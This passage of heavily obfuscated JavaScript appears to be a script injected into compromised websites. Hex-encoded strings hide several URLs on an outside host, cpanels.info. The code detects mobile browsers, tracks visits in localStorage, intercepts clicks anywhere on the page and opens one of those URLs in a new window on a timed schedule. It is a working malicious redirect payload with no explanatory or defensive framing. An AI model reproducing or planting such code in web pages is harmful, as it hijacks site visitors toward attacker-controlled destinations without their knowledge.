_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x41\x54\x4e\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4e\x59\x7a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x71\x4b\x59\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x77\x46\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x57\x6c\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x42\x4a\x43\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x7a\x71\x55\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x6b\x67\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x48\x69\x71\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x73\x45\x6f\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());